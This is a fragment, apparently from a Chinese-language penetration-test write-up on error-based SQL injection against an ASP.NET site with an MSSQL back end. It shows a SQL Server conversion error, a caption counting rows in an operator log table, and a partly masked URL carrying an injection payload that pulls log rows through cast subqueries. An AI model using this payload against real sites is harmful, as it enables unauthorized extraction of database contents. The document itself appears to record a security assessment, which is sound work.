 Syntax error converting the nvarchar value '^7^' to a column of data type int.
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: Syntax error converting the nvarchar value '^7^' to a column of data type int.
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
图 39 Credit_Operator_log 表存在 7 条记录
w.xxx.cn/Zlfb/Information/Information_View.aspx?ContentId=542' and (select top 1 cast([id] as
%2bchar(124)%2bcast([afterxml] as nvarchar(4000)) from (select top 2 id,afterxml from
operator_log] where 1=1 order by 1) t order by 1 desc )>0--